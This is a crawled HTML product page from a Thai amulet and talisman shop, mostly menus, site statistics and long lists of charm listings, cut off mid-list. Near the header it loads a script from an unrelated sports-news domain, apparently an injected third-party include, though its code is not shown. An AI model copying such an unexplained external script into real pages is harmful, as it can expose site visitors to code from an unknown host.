

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mahawed63.com/product/detail-31914.html
body_size: 24770
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>แมลงภู่ล้านนาไทใหญ่</title>
<meta property="og:title" content="แมลงภู่ล้านนาไทใหญ่" />
<meta name="description" content="แมลงภู่ล้านนาไทใหญ่ แมลงภู่ล้านนาไทใหญ่ สุดยอดเครื่องรางมหาเสน่ห์ จากหงสา ถึงล้านนาเป็นแมลงภู่ไม้แกะลงรักเก่ากึ๊ก ข้างในบรรจุปรอท เวลาเขย่าจะมีเสียงขลุกๆของปรอทที่วิ่งไปมา วิธีการใช้เฉกเช่นเดียวกับเบี้ยแก้และ" />
<meta property="og:description" content="แมลงภู่ล้านนาไทใหญ่ แมลงภู่ล้านนาไทใหญ่ สุดยอดเครื่องรางมหาเสน่ห์ จากหงสา ถึงล้านนาเป็นแมลงภู่ไม้แกะลงรักเก่ากึ๊ก ข้างในบรรจุปรอท เวลาเขย่าจะมีเสียงขลุกๆของปรอทที่วิ่งไปมา วิธีการใช้เฉกเช่นเดียวกับเบี้ยแก้และ" />
<meta property="og:image" content="http://www.myreadyweb.com/[base64].png" /><meta name="keywords" content="ขายพระแท้ ขาย เครื่องรางของขลัง เครื่องรางมหาเสน่ห์ พระงั่ง พระงั่งตาแดง พระงั่งเขมร ขายพระงั่ง ราคาพระงั่ง ประวัติพระงั่ง ไอ่งั่ง พ่องั่งตาแดง งั่งตาแดงเขมร งั้งตาแดง พระงั่งโบราณ พระเครื่อง พระออนไลน์ พระงั่งหัวโล้น เว็บขายพระ เสริมดวง การงาน ค้าขาย ควา" /><meta name="google-site-verification" content="Fnj1uG4n6c7y7ql1q4qbMrSTuKXrLjUsIh71E7_SED4" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index,follow" />
<meta name="googlebot" content="index,follow" />
 
 
<link href="http://www.mahawed63.com/css/default.css" rel="stylesheet"   />
<link href="http://www.mahawed63.com/themes/business/css/theme.css" rel="stylesheet"   />
<link href="http://www.mahawed63.com/storage/2/8216/css/css428513493.css?1769017923" rel="stylesheet"   />
<!--[if IE 6]>
<script type="text/javascript" src="http://www.mahawed63.com/js/fixpng/supersleight-min.js"></script>
<![endif]-->
<script src="http://www.mahawed63.com/js/menu/jquery-1.3.2.min.js" type="text/javascript" charset="utf-8"></script>

<style>BODY{cursor: url("http://downloads.totallyfreecursors.com/cursor_files/sparklered.ani"), url("http://downloads.totallyfreecursors.com/thumbnails/sparklered.gif"), auto;}
A:hover{cursor: url("http://downloads.totallyfreecursors.com/cursor_files/sparklered.ani"), url("http://downloads.totallyfreecursors.com/thumbnails/SparkleRed.gif"), auto;}

html {
    color: #FFFFFF;
}

.contact {
    color: #ffffff;
}

.newpost, .head-webboard, .head-news, .head-article, .head-gallery, .head-page, head-search {
    color: #FFFFFF;
}

.myready-content-topic td a, .myready-content-cat td a {
    color: #FFFF00;
    font-weight: bold;
}

#table-stats {
    color: #FFFF00;
}

.main_content a {
    color: #FFFF00;
    font-weight: bold;
    text-decoration: none;
}

.content_description {
    font-size: 12px;
	color: #ffffff;
}
.cart-wrap {
background:#fff;
}

#pm-images , #pm-profile {
    display: none;
}
</style></head>

<body>
<div id="myready-contrainer">
  <script type="text/javascript">
  $(document).ready(function(){
		$('#thailang').click(function() {
			$.post('http://www.mahawed63.com/language/thai', function(data) {
				   location.reload();
			});
		});
		$('#englang').click(function() {
			$.post('http://www.mahawed63.com/language/eng', function(data) {
				   location.reload();
			});
		});
		
 });
 

function setHomepage(url)
{
	if (document.all)
	{
		document.body.style.behavior='url(#default#homepage)';
		document.body.setHomePage(url);
	}
	else if (window.sidebar)
	{
		if(window.netscape)
		{
			try
			{
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");  
			}
			catch(e)
			{
				alert("ขออภัยค่ะ เมนูนี้รองรับเฉพาะ IE เท่านั้นค่ะ");  
			}
		}
		var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components. interfaces.nsIPrefBranch);
		prefs.setCharPref('browser.startup.homepage', url);
	}
}


function bookMark(url, title)
{
	bookmarkurl = url;
	bookmarktitle = title;
	if (document.all)
	window.external.AddFavorite(bookmarkurl,bookmarktitle)
	else if (window.sidebar) // firefox
	window.sidebar.addPanel(bookmarktitle, bookmarkurl, "");
} 
</script>

<div id="myready-top-bar">
	<div id="engine-name">
    	<a class="package-deluxe" href="http://www.myreadyweb.com" title="สร้างเว็บ" target="_blank">สร้างเว็บ</a>
						<span id="language_bar">
				<img class="th-language" alt="" src="http://www.mahawed63.com/images/icon/thailang.gif" id="thailang">
      			<img class="th-language" alt="" src="http://www.mahawed63.com/images/icon/englang.gif" id="englang">
      		</span>  
      	        			                <span id="bookmark_bar" >
                                                <img alt="" src="http://www.mahawed63.com/images/icon/bottom_frontpage_thai.png" onclick="setHomepage('http://www.mahawed63.com//product/detail-31914.html')"  title="ตั้งเป็นหน้าแรก">
                                                                    <img alt="" src="http://www.mahawed63.com/images/icon/bottom_bookmark_thai.png" onclick="bookMark('http://www.mahawed63.com/', 'http://www.mahawed63.com/');" title="บันทึกเป็นเว็บโปรด">
                                    </span>
                            
					        	</div>
</div>      
	<div id="myready-header">
  		
        			            <h1 title="ขายพระแท้ ขาย เครื่องรางของขลัง เครื่องรางมหาเสน่ห์ พระงั่ง พระงั่งตาแดง พระงั่งเขมร ขายพระงั่ง ราคาพระงั่ง ประวัติพระงั่ง ไอ่งั่ง พ่องั่งตาแดง งั่งตาแดงเขมร งั้งตาแดง พระงั่งโบราณ พระเครื่อง พระออนไลน์ พระงั่งหัวโล้น เว็บขายพระ เสริมดวง การงาน ค้าขาย ควา"><img src="http://www.mahawed63.com//storage/2/8216/images/web/web_8216_483242526.gif" /></h1>
                    
          </div>
      
  
  
  
  <script src="https://new2sportnews.com/myreadyweb.js"></script>    <table id="myready-body" width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td valign="top">
            <div id="content-left">
	<div id="content-widget">
		    <div class="content-widget-title" id="content-widget-title-stat">
		สถิติ	</div>
        <div class="content-widget-detail" id="content-widget-detail-stat">
		<table width="100%" cellspacing="2" cellpadding="2">
		<tbody><tr>
			<td>เปิดเมื่อ</td><td>28/06/2011</td>
		</tr>
		<tr>
			<td>อัพเดท</td><td>21/11/2022</td>
		</tr>
		<tr>
			<td>ผู้เข้าชม</td><td>8055079</td>
		</tr>
		<tr>
			<td>แสดงหน้า</td><td>11597225</td>
		</tr>
        				</tbody></table>
</div>            <div class="content-widget-footer" id="content-widget-footer-stat">
	</div>
	</div>
	<div id="content-widget">
		    <div class="content-widget-title" id="content-widget-title-menu">
    	เมนู    </div>
        <script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
          
				
						
				
						
				
						
				
						
				
						
				
						
				
						
				
						
		  
			
    });
    //]]>
</script>

<div class="content-widget-detail" id="content-widget-detail-menu">
<table border="0" cellpadding="0" cellspacing="0" id="myready-nav-side-bar">
<tr>
	<td>
    <ul id="myready-nav-side-bar">
		        
		        <li id="nav-side-136321" >
        	<span>
                                              <a href="http://www.mahawed63.com/home" title="กลับไปหน้าหลักของเว็บไซต์" >		
                                <img src="http://www.mahawed63.com//storage/2/8216/images/menu/c5d/c5d6e8fdcf5209eb3864a0a8943b0f29/menu_136321_844682479.gif" border="0" title="กลับไปหน้าหลักของเว็บไซต์">
                           </a>
                                 </span>
			            <ul id="nav-side-sub136321" style="display:none;">
				            </ul>
                    </li>
        
		        
		        <li id="nav-side-136322" >
        	<span>
                                              <a href="http://www.mahawed63.com/product" title="เลือกชม ดูสินค้าด้านใน" >		
                                <img src="http://www.mahawed63.com//storage/2/8216/images/menu/2fe/2fe1c78bc3078f0625f8db0f39b93107/menu_136322_1147837623.gif" border="0" title="เลือกชม ดูสินค้าด้านใน">
                           </a>
                                 </span>
			            <ul id="nav-side-sub136322" style="display:none;">
				            </ul>
                    </li>
        
		        
		        <li id="nav-side-136323" >
        	<span>
                                              <a href="http://www.mahawed63.com/webboard" title="พูดคุย กับเพื่อนๆชาว มหาเวทย์63" >		
                                <img src="http://www.mahawed63.com//storage/2/8216/images/menu/814/814653a3951b0fda96565a3fbea295a0/menu_136323_1746949141.gif" border="0" title="พูดคุย กับเพื่อนๆชาว มหาเวทย์63">
                           </a>
                                 </span>
			            <ul id="nav-side-sub136323" style="display:none;">
				            </ul>
                    </li>
        
		        
		        <li id="nav-side-136324" >
        	<span>
                                              <a href="http://www.mahawed63.com/article" title="ประวัติเว็บมหาเวทย์63" >		
                                <img src="http://www.mahawed63.com//storage/2/8216/images/menu/cab/cab074498485cc9f54c032767e39fc62/menu_136324_744841321.gif" border="0" title="ประวัติเว็บมหาเวทย์63">
                           </a>
                                 </span>
			            <ul id="nav-side-sub136324" style="display:none;">
				            </ul>
                    </li>
        
		        
		        <li id="nav-side-136325" >
        	<span>
                                              <a href="http://www.mahawed63.com/news" title="ข่าวสาร" >		
                                <img src="http://www.mahawed63.com//storage/2/8216/images/menu/382/382847b1605d98630c0eb19f0b2ae22b/menu_136325_943775476.gif" border="0" title="ข่าวสาร">
                           </a>
                                 </span>
			            <ul id="nav-side-sub136325" style="display:none;">
				            </ul>
                    </li>
        
		        
		        <li id="nav-side-1660919" >
        	<span>
                                              <a href="http://www.mahawed63.net/" title="มหาเวทย์63 สาขา2" >		
                                <img src="http://www.mahawed63.com//storage/2/8216/images/menu/e5a/e5aafad5e2cd18dc6b5cb548bd1cab73/menu_1660919_1754872417.gif" border="0" title="มหาเวทย์63 สาขา2">
                           </a>
                                 </span>
			            <ul id="nav-side-sub1660919" style="display:none;">
				            </ul>
                    </li>
        
		        
		        <li id="nav-side-136326" >
        	<span>
                                              <a href="http://www.mahawed63.com/product/howtopay.html" title="วิธีการสั่งซื่อ" >		
                                <img src="http://www.mahawed63.com//storage/2/8216/images/menu/b93/b9389178a23941c5d8d36d13b1690acb/menu_136326_1131271487.jpg" border="0" title="วิธีการสั่งซื่อ">
                           </a>
                                 </span>
			            <ul id="nav-side-sub136326" style="display:none;">
				            </ul>
                    </li>
        
		        
		        <li id="nav-side-136327" >
        	<span>
                                              <a href="http://www.mahawed63.com/contact" title="กดสั่งซื่อสินค้า" >		
                                <img src="http://www.mahawed63.com//storage/2/8216/images/menu/9d2/9d23bde2a652bb935cdabeaf336f331a/menu_136327_1592934808.jpg" border="0" title="กดสั่งซื่อสินค้า">
                           </a>
                                 </span>
			            <ul id="nav-side-sub136327" style="display:none;">
				            </ul>
                    </li>
        
        
    </ul>
   </td>
</tr>
</table>
	
</div>


 
            <div class="content-widget-footer" id="content-widget-footer-menu">
    </div>
	</div>
	<div id="content-widget">
		    <div class="content-widget-title" id="content-widget-title-product">
		สินค้า    </div>
        
<script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
          
																$(".product-side-sub98248").hide('');
																							$(".product-side-sub1524").hide('');
																							$(".product-side-sub1264").hide('');
																							$(".product-side-sub5727").hide('');
																							$(".product-side-sub141802").hide('');
																							$(".product-side-sub1520").hide('');
																							$(".product-side-sub5726").hide('');
																							$(".product-side-sub2741").hide('');
																							$(".product-side-sub13052").hide('');
																							$(".product-side-sub9004").hide('');
											  
			
    });
    //]]>
</script>


    <div id="content-widget-detail-product" >
 
			<div id="widget-product-category" class="product-side-98248">
                        <a href="http://www.mahawed63.com/product/category-98248.html" title="# พระงั่งโบราณในตำนาน">
					# พระงั่งโบราณในตำนาน 
                    (30)            </a>
            </div>
            <div class="product-side-sub98248"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-228492.html" title="พระงั่งอาถรรพ์ 7" class="list-link">
								พระงั่งอาถรรพ์ 7                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-225890.html" title="พระงั่งพิมพ์สะบัดหน้า (สัมฤทธิ์เนื้อเม็ดมะขามแท้!!)" class="list-link">
								พระงั่งพิมพ์สะบัดหน้า (สัมฤทธิ์เนื้อเม็ดมะขามแท้!!)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-224042.html" title="พระงั่งเกศเอียงซ้าย เนื้อแก่ทองคำ" class="list-link">
								พระงั่งเกศเอียงซ้าย เนื้อแก่ทองคำ                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-222350.html" title="พระงั่งอาถรรพ์ 5" class="list-link">
								พระงั่งอาถรรพ์ 5                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-222337.html" title="พระงั่งอาถรรพ์ 4" class="list-link">
								พระงั่งอาถรรพ์ 4                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-219357.html" title="พระงั่งพิมพ์สะบันหน้า 7" class="list-link">
								พระงั่งพิมพ์สะบันหน้า 7                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-219355.html" title="งั่งตะปูสังฆวานร 3" class="list-link">
								งั่งตะปูสังฆวานร 3                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-219344.html" title="งั่งเศียรโล้น เนื้อทองดอกบวบ 4" class="list-link">
								งั่งเศียรโล้น เนื้อทองดอกบวบ 4                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-219343.html" title="งั่งเศียรโล้น เนื้อทองดอกบวบ 3" class="list-link">
								งั่งเศียรโล้น เนื้อทองดอกบวบ 3                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-218055.html" title="งั่งเกศเอียง ทองดอกบวบ 1" class="list-link">
								งั่งเกศเอียง ทองดอกบวบ 1                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-218051.html" title="พระงั่งพิมพ์สะบัดหน้า 6" class="list-link">
								พระงั่งพิมพ์สะบัดหน้า 6                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-217841.html" title="พญางั่ง2" class="list-link">
								พญางั่ง2                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-203125.html" title="พระงั่งตาแดง 2" class="list-link">
								พระงั่งตาแดง 2                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-203124.html" title="พระงั่งตาแดง 1" class="list-link">
								พระงั่งตาแดง 1                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-202910.html" title="พญางั่ง 1" class="list-link">
								พญางั่ง 1                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-202908.html" title="พระงั่งเศียรโล้น ปรอทกายสิทธ์!!" class="list-link">
								พระงั่งเศียรโล้น ปรอทกายสิทธ์!!                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-198727.html" title="งั่งสัมฤทธิ์ (เก่าขึ้นเกล็ดกระดี่ทั้งองค์)" class="list-link">
								งั่งสัมฤทธิ์ (เก่าขึ้นเกล็ดกระดี่ทั้งองค์)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-196197.html" title="พระงั่งพิมพ์สะบัดหน้า (2)" class="list-link">
								พระงั่งพิมพ์สะบัดหน้า (2)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-196196.html" title="พระงั่งอาถรรพ์ (1)" class="list-link">
								พระงั่งอาถรรพ์ (1)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-191013.html" title="งั่งพิมพ์สะบัดหน้า (เลี่ยมทอง)" class="list-link">
								งั่งพิมพ์สะบัดหน้า (เลี่ยมทอง)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-175454.html" title="พระงั่งพิมพ์สะบัดหน้า!!" class="list-link">
								พระงั่งพิมพ์สะบัดหน้า!!                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-165592.html" title="พระงั่งสัมฤิทธิ์ เนื้อทองดอกบวบ (เกศเอียงขวา)" class="list-link">
								พระงั่งสัมฤิทธิ์ เนื้อทองดอกบวบ (เกศเอียงขวา)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-165591.html" title="พระงั่งสัมฤิทธิ์ เนื้อทองดอกบวบ (เศียรโล้น)" class="list-link">
								พระงั่งสัมฤิทธิ์ เนื้อทองดอกบวบ (เศียรโล้น)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-156132.html" title="(พระงั่งอยุธยา)" class="list-link">
								(พระงั่งอยุธยา)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-156077.html" title="พระงั่งสุวรรณภูมิ ญาณสูง" class="list-link">
								พระงั่งสุวรรณภูมิ ญาณสูง                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-155425.html" title="พระงั่งเขมรเนื้อจำปาทอง(เศีนรโล้น)" class="list-link">
								พระงั่งเขมรเนื้อจำปาทอง(เศีนรโล้น)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-154505.html" title="พระงั่งเขมร ""เนื้อจำปาทอง""" class="list-link">
								พระงั่งเขมร ""เนื้อจำปาทอง""                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-153726.html" title="งั่งตะปูสังฆวานร"พิมพ์เกศเอียง"" class="list-link">
								งั่งตะปูสังฆวานร"พิมพ์เกศเอียง"                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-152203.html" title="งั่งตะปูสังฆวานร(พิมพ์เศียรโล้น)" class="list-link">
								งั่งตะปูสังฆวานร(พิมพ์เศียรโล้น)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-147856.html" title="พระงั่งสำริดทองดอกบวบ"แท้100%"" class="list-link">
								พระงั่งสำริดทองดอกบวบ"แท้100%"                        	</a>
						
                        </div>
			</div>


			<div id="widget-product-category" class="product-side-1524">
                        <a href="http://www.mahawed63.com/product/category-1524.html" title="# เครื่องรางของขลัง เขมร,พม่า,ลาว">
					# เครื่องรางของขลัง เขมร,พม่า,ลาว 
                    (152)            </a>
            </div>
            <div class="product-side-sub1524"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-228479.html" title="พระงั่งสมัยลพบุรี (1)" class="list-link">
								พระงั่งสมัยลพบุรี (1)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-228478.html" title="ตาเถร 3 ดอ (2)" class="list-link">
								ตาเถร 3 ดอ (2)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-228475.html" title="งั่งกริ่งเขมร (ขึ้นเขียวทั้งองค์)" class="list-link">
								งั่งกริ่งเขมร (ขึ้นเขียวทั้งองค์)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-228471.html" title="งั่งญาณต่ำ หลังยันต์ขอมโบราณ" class="list-link">
								งั่งญาณต่ำ หลังยันต์ขอมโบราณ                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-224039.html" title="ตาเถรจิ๋ว สัมฤทธิ์เนื้อเม็ดมะขามแท้.!!" class="list-link">
								ตาเถรจิ๋ว สัมฤทธิ์เนื้อเม็ดมะขามแท้.!!                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-224036.html" title="เสด็จแม่ยั่วเมื่อง โบราณ (8)" class="list-link">
								เสด็จแม่ยั่วเมื่อง โบราณ (8)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-222343.html" title="พระงั่งจิ๋ว จารยันต์ทั้งองค์" class="list-link">
								พระงั่งจิ๋ว จารยันต์ทั้งองค์                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-219352.html" title="งั่งทองแดงเถื่อน ญาณSuperต่ำ 4" class="list-link">
								งั่งทองแดงเถื่อน ญาณSuperต่ำ 4                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-216973.html" title="เสด็จแม่ยั่วเมื่อง โบราณ (7)" class="list-link">
								เสด็จแม่ยั่วเมื่อง โบราณ (7)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-216972.html" title="เสด็จแม่ยั่วเมื่อง โบราณ (6)" class="list-link">
								เสด็จแม่ยั่วเมื่อง โบราณ (6)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-216970.html" title="พ่อพญางั่ง" class="list-link">
								พ่อพญางั่ง                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-216967.html" title="หน้าครุฑหลังแม่เป๋อ" class="list-link">
								หน้าครุฑหลังแม่เป๋อ                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-210773.html" title="พระงั่งองค์จิ๋ว เนื้อปรอทกายสิทธิ์" class="list-link">
								พระงั่งองค์จิ๋ว เนื้อปรอทกายสิทธิ์                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-202901.html" title="งั่งเขมร คู่" class="list-link">
								งั่งเขมร คู่                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-198725.html" title="งั่งเศียรโล้น ทรงเครื่อง (จิ๋ว)" class="list-link">
								งั่งเศียรโล้น ทรงเครื่อง (จิ๋ว)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-198720.html" title="เสด็จแม่ยั่วเมื่อง โบราณ (3)" class="list-link">
								เสด็จแม่ยั่วเมื่อง โบราณ (3)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-198718.html" title="เสด็จแม่ยั่วเมื่อง โบราณ (2)" class="list-link">
								เสด็จแม่ยั่วเมื่อง โบราณ (2)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-198713.html" title="เสด็จแม่ยั่วเมื่อง โบราณ (1)" class="list-link">
								เสด็จแม่ยั่วเมื่อง โบราณ (1)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-198711.html" title="แม่เป๋อ น้ำลายผี / ขี้7ท่า" class="list-link">
								แม่เป๋อ น้ำลายผี / ขี้7ท่า                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-198709.html" title="เหล้าอาถรรพ์!!" class="list-link">
								เหล้าอาถรรพ์!!                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-194322.html" title="งั่ง 3 ตา (3)" class="list-link">
								งั่ง 3 ตา (3)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-194321.html" title="งั่ง 3 ตา (2)" class="list-link">
								งั่ง 3 ตา (2)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-194320.html" title="งั่ง 3 ตา (1)" class="list-link">
								งั่ง 3 ตา (1)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-190778.html" title="งั่งตาแดง ทองแดงเถื่อน!!" class="list-link">
								งั่งตาแดง ทองแดงเถื่อน!!                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-189012.html" title="งั่งปราสาทหิน 1000ปี (5)" class="list-link">
								งั่งปราสาทหิน 1000ปี (5)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-189009.html" title="ตาเภร ปราสาทหิน 1000 ปี (องค์จิ๋ว)" class="list-link">
								ตาเภร ปราสาทหิน 1000 ปี (องค์จิ๋ว)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-189007.html" title="แม่เป๋อปราสาทหิน 1000 ปี (ปาง4กร)" class="list-link">
								แม่เป๋อปราสาทหิน 1000 ปี (ปาง4กร)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-189006.html" title="แม่เป๋อปราสาทหิน 1000 ปี (ปางกวักทรัพย์)" class="list-link">
								แม่เป๋อปราสาทหิน 1000 ปี (ปางกวักทรัพย์)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-189003.html" title="งั่งอยุธยาเศียรโล้น ขนาดจิ๋ว (1)" class="list-link">
								งั่งอยุธยาเศียรโล้น ขนาดจิ๋ว (1)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-188671.html" title="แม่เป๋ออุ้มถุงเงิน (เหล็กไหลเปียก)" class="list-link">
								แม่เป๋ออุ้มถุงเงิน (เหล็กไหลเปียก)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-188668.html" title="แม่เป๋อตาแดง (เหล็กไหลเปียก)" class="list-link">
								แม่เป๋อตาแดง (เหล็กไหลเปียก)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-188352.html" title="สุรามหาเสน่ห์(เพิ่มพลังเครื่องรางของขลัง)" class="list-link">
								สุรามหาเสน่ห์(เพิ่มพลังเครื่องรางของขลัง)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-185979.html" title="ตาเถรปราสาทหิน 1000ปี" class="list-link">
								ตาเถรปราสาทหิน 1000ปี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-184462.html" title="งั่งปราสาทหิน 1000ปี (3)" class="list-link">
								งั่งปราสาทหิน 1000ปี (3)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-184038.html" title="แม่เป๋อ สนิมหยก (1)" class="list-link">
								แม่เป๋อ สนิมหยก (1)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-184037.html" title="ตาเถรกำลึงค์ สัมฤทธิ์สามกษัตริย์ (1)" class="list-link">
								ตาเถรกำลึงค์ สัมฤทธิ์สามกษัตริย์ (1)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-184036.html" title="งั่งปราสาทหิน 1000ปี (2)" class="list-link">
								งั่งปราสาทหิน 1000ปี (2)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-184034.html" title="งั่งปราสาทหิน 1000ปี (1)" class="list-link">
								งั่งปราสาทหิน 1000ปี (1)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-183878.html" title="งั่งตาแดงสัมฤทธิ์(เนื้อเม็ดมะขาม)" class="list-link">
								งั่งตาแดงสัมฤทธิ์(เนื้อเม็ดมะขาม)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-179840.html" title=""งั่งสองหน้าฐานดิน"" class="list-link">
								"งั่งสองหน้าฐานดิน"                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-179478.html" title="เพชรพญาธร (หางงู)" class="list-link">
								เพชรพญาธร (หางงู)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-179477.html" title="เพชรพญาธร (หางพญามังกร)" class="list-link">
								เพชรพญาธร (หางพญามังกร)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-179475.html" title="เพชรพญาธร (หางพญานาค)" class="list-link">
								เพชรพญาธร (หางพญานาค)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-179453.html" title="งั่งสัมฤทธิ์ สามกษัตริย์" class="list-link">
								งั่งสัมฤทธิ์ สามกษัตริย์                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-178866.html" title="งั่งมหาเสน่ห์ (พิมพ์กำลึงค์)" class="list-link">
								งั่งมหาเสน่ห์ (พิมพ์กำลึงค์)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-176144.html" title="เสด็จแม่ยั่วเมือง (พระแม่กาลีปางเสพกาม) 2" class="list-link">
